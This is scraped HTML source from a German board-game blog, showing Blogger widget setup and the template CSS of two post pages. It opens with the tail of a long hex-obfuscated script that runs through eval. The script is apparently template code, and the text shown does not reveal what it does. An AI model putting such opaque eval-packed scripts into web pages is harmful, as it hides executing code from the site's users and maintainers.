64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5INocUin03c9QomSYH8Urq9vb3gg:1768920734477';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d615277569091959865','//www.brettspielen.koeln/2018/11/der-brettspielgenerator.html','615277569091959865');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '615277569091959865', 'title': 'BrettspieleN.K\xf6ln', 'url': 'http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html', 'canonicalUrl': 'http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html', 'homepageUrl': 'http://www.brettspielen.koeln/', 'searchUrl': 'http://www.brettspielen.koeln/search', 'canonicalHomepageUrl': 'http://www.brettspielen.koeln/', 'blogspotFaviconUrl': 'http://www.brettspielen.koeln/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22http://www.brettspielen.koeln/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - RSS\x22 href\x3d\x22http://www.brettspielen.koeln/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/615277569091959865/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22http://www.brettspielen.koeln/feeds/4941862552848767182/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'mehr \xbb', 'pageType': 'item', 'postId': '4941862552848767182', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s72-c/DSC_0054.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG', 'pageName': 'Der Brettspielgenerator!', 'pageTitle': 'BrettspieleN.K\xf6ln: Der Brettspielgenerator!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Der Brettspielgenerator!', 'description': '    Ich war ja dieses Jahr spontan etwas messem\xfcde und entgegen aller Erwartungen dann doch abstinent.  Beim ergr\xfcnden warum, war ein Grund,...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG', 'url': 'http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4941862552848767182}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'headerright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1249155727-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html
body_size: 39434
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.brettspielen.koeln/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="http://www.brettspielen.koeln/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BrettspieleN.Köln - RSS" href="http://www.brettspielen.koeln/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="https://www.blogger.com/feeds/615277569091959865/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BrettspieleN.Köln - Atom" href="http://www.brettspielen.koeln/feeds/3394163983507569779/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg' rel='image_src'/>
<meta content='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html' property='og:url'/>
<meta content='Ludumholiker hat Feedback bekommen - Teil2 ' property='og:title'/>
<meta content='  Zuerst mal ist mein Problem mit den immer neuen Spielen und dem Platzmangel einigen nicht unbekannt. Auch der Konsumterror, immer neues da...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/w1200-h630-p-k-no-nu/41556914_2206604116036407_2096748625261494272_n.jpg' property='og:image'/>
<title>
Ludumholiker hat Feedback bekommen - Teil2  - BrettspieleN.Köln
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ludumholiker hat Feedback bekommen - Teil2 ' property='og:title'/>
<meta content='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg' property='og:image'/>
<meta content='BrettspieleN.Köln' property='og:site_name'/>
<meta content='http://www.brettspielen.koeln/' name='twitter:domain'/>
<meta content='Ludumholiker hat Feedback bekommen - Teil2 ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg' name='twitter:image'/>
<meta content='Ludumholiker hat Feedback bekommen - Teil2 ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5q9A0CPLAf33yJnDXiQ58cRF-gj1aUqE1EZvLdE8VC25UE1SqbzvI804om_Qkoas_jIKFTtRug23N57VascqaCgMfT3k1k2I5TKr_tr_m1txFTSHDipP-i9VRSqaDoCNYR0qA05BZQ-4/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggJf9JYU45ReXjOXflwoiVOj-bLBHBwUP_YrG_7_5KKxUC0fRbVUk4R0JJgqrlaHNs5TboJ5YB83QxNXz_IPypqztFKIkrdbl__HaC8_WCHzg74grAX4EQ66iqKjCp82TI1UBTeEPIs3k/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 